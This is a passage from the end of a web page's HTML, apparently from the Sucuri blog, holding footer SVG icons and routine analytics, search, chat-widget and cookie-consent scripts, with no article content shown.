24.9382 29.5046 24.9375C29.5956 24.9368 29.6856 24.9188 29.7694 24.8848C29.8531 24.8507 29.9289 24.8012 29.9924 24.739C30.0559 24.6769 30.1058 24.6033 30.1393 24.5227C30.1728 24.442 30.1891 24.3558 30.1874 24.2691C30.1856 24.1824 30.1659 24.0969 30.1292 24.0175C30.0925 23.9381 30.0397 23.8664 29.9738 23.8066L21.4802 15.9358C21.3517 15.8167 21.1794 15.75 21 15.75C20.8206 15.75 20.6483 15.8167 20.5198 15.9358L12.0262 23.8066C11.9603 23.8664 11.9075 23.9381 11.8708 24.0175C11.8341 24.0969 11.8144 24.1824 11.8126 24.2691C11.8109 24.3558 11.8272 24.442 11.8607 24.5227C11.8942 24.6033 11.9441 24.6768 12.0076 24.739C12.0711 24.8012 12.1469 24.8507 12.2306 24.8848C12.3144 24.9188 12.4044 24.9368 12.4954 24.9375C12.5865 24.9382 12.6768 24.9217 12.7611 24.889C12.8454 24.8562 12.9221 24.8079 12.9867 24.7468L21 17.3202Z" fill="#13EAC0"></path> </svg> <span><p style="margin-top:0px !important; margin-bottom:0px !important;">back to top <svg xmlns="http://www.w3.org/2000/svg" width="20" height="10" viewBox="0 0 20 10" fill="none"> <path d="M10 1.57018L18.0133 8.99675C18.0779 9.0579 18.1546 9.10624 18.2389 9.13898C18.3232 9.17171 18.4135 9.1882 18.5046 9.18748C18.5956 9.18676 18.6856 9.16885 18.7694 9.13478C18.8531 9.10071 18.9289 9.05117 18.9924 8.98901C19.0559 8.92685 19.1058 8.85332 19.1393 8.77266C19.1728 8.692 19.1891 8.60582 19.1874 8.51911C19.1856 8.4324 19.1659 8.34688 19.1292 8.26749C19.0925 8.18811 19.0397 8.11644 18.9738 8.05663L10.4802 0.185786C10.3517 0.066655 10.1794 -3.93758e-07 10 -4.01598e-07C9.82063 -4.09439e-07 9.64833 0.0666549 9.51977 0.185786L1.02623 8.05663C0.960287 8.11644 0.907457 8.18811 0.870792 8.26749C0.834127 8.34688 0.814355 8.4324 0.812622 8.51911C0.810888 8.60582 0.827226 8.692 0.860693 8.77266C0.894159 8.85332 0.944088 8.92685 1.00759 8.98901C1.07109 9.05117 1.14691 9.10071 1.23065 9.13478C1.31438 9.16885 1.40439 9.18676 1.49544 9.18748C1.5865 9.1882 1.6768 9.17171 1.76112 9.13898C1.84544 9.10624 1.92211 9.0579 1.98669 8.99675L10 1.57018Z" fill="#13EAC0"></path> </svg></p> </span> </a></div></div></div></footer></div></div><div id="gtm_privacy"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/expertly\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer type='text/javascript'>(function(n,d,c){d.setTime(d.getTime()+2592000000);c=(new RegExp('[?&]'+n+'=([^&#]*)','i')).exec(window.location.search);if(c=c?c[1]:null)document.cookie=n+'='+c+';expires='+d.toUTCString()+';domain=.sucuri.net;path=/';})('cjevent',new Date());</script> <script>var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS=true;var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE='default';var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG='default';</script> <script type="text/javascript">if(typeof(jQuery)!=='undefined'){jQuery(document).ready(function(){function monsterinsights_scroll_tracking_load(){if(typeof(__gaTracker)!=='undefined'&&__gaTracker&&__gaTracker.hasOwnProperty("loaded")&&__gaTracker.loaded==true){(function(factory){factory(jQuery);}(function($){"use strict";var defaults={percentage:true};var $window=$(window),cache=[],scrollEventBound=false,lastPixelDepth=0;$.scrollDepth=function(options){var startTime=+new Date();options=$.extend({},defaults,options);function sendEvent(action,label,scrollDistance,timing){var fieldsArray={hitType:'event',eventCategory:'Scroll Depth',eventAction:action,eventLabel:label,eventValue:1,nonInteraction:1};if('undefined'===typeof MonsterInsightsObject||'undefined'===typeof MonsterInsightsObject.sendEvent){return;}
MonsterInsightsObject.sendEvent(fieldsArray);if(arguments.length>3){fieldsArray={hitType:'timing',timingCategory:'Scroll Depth',timingVar:action,timingValue:timing,timingLabel:label,nonInteraction:1};MonsterInsightsObject.sendEvent(fieldsArray);}}
function calculateMarks(docHeight){return{'25%':parseInt(docHeight*0.25,10),'50%':parseInt(docHeight*0.50,10),'75%':parseInt(docHeight*0.75,10),'100%':docHeight-5};}
function checkMarks(marks,scrollDistance,timing){$.each(marks,function(key,val){if($.inArray(key,cache)===-1&&scrollDistance>=val){sendEvent('Percentage',key,scrollDistance,timing);cache.push(key);}});}
function rounded(scrollDistance){return(Math.floor(scrollDistance/250)*250).toString();}
function init(){bindScrollDepth();}
$.scrollDepth.reset=function(){cache=[];lastPixelDepth=0;$window.off('scroll.scrollDepth');bindScrollDepth();};$.scrollDepth.addElements=function(elems){if(typeof elems=="undefined"||!$.isArray(elems)){return;}
$.merge(options.elements,elems);if(!scrollEventBound){bindScrollDepth();}};$.scrollDepth.removeElements=function(elems){if(typeof elems=="undefined"||!$.isArray(elems)){return;}
$.each(elems,function(index,elem){var inElementsArray=$.inArray(elem,options.elements);var inCacheArray=$.inArray(elem,cache);if(inElementsArray!=-1){options.elements.splice(inElementsArray,1);}
if(inCacheArray!=-1){cache.splice(inCacheArray,1);}});};function throttle(func,wait){var context,args,result;var timeout=null;var previous=0;var later=function(){previous=new Date;timeout=null;result=func.apply(context,args);};return function(){var now=new Date;if(!previous)previous=now;var remaining=wait-(now-previous);context=this;args=arguments;if(remaining<=0){clearTimeout(timeout);timeout=null;previous=now;result=func.apply(context,args);}else if(!timeout){timeout=setTimeout(later,remaining);}
return result;};}
function bindScrollDepth(){scrollEventBound=true;$window.on('scroll.scrollDepth',throttle(function(){var docHeight=$(document).height(),winHeight=window.innerHeight?window.innerHeight:$window.height(),scrollDistance=$window.scrollTop()+winHeight,marks=calculateMarks(docHeight),timing=+new Date-startTime;checkMarks(marks,scrollDistance,timing);},500));}
init();};return $.scrollDepth;}));jQuery.scrollDepth();}else{setTimeout(monsterinsights_scroll_tracking_load,200);}}
monsterinsights_scroll_tracking_load();});}</script> <script id="csco-scripts-js-extra">var csco_mega_menu={"rest_url":"https:\/\/blog.sucuri.net\/wp-json\/csco\/v1\/menu-posts"};</script> <script id="swp-live-search-client-js-extra">var searchwp_live_search_params=[];searchwp_live_search_params={"ajaxurl":"https:\/\/blog.sucuri.net\/wp-admin\/admin-ajax.php","origin_id":23001,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;</script> <script src="//code.tidio.co/iasj7l494ozssh7fwkv0j9yp9xj345c6.js" async></script> <script>document.cookie='market=en-US;path=/';window.ux=window.ux||{};window.ux.privacy=window.ux.privacy||{};window.ux.data=window.ux.data||{};window.ux.privacy.css='https://img6.wsimg.com/wrhs/5a3e5d84fd5babe40a96c53ea75fd4a9/consent-main.css';window.ux.privacy.privacyPolicyUrl='https://www.sucuri.net/privacy';window.ux.data.privateLabelId=565123;</script> <script src="https://img6.wsimg.com/wrhs-next/b369373862d987468e59699db09432aa/scc-sucuri-c1.min.js"></script> <script defer src="https://blog.sucuri.net/wp-content/cache/autoptimize/js/autoptimize_5babf8405240d1b48412616bf80508d5.js"></script></body></html>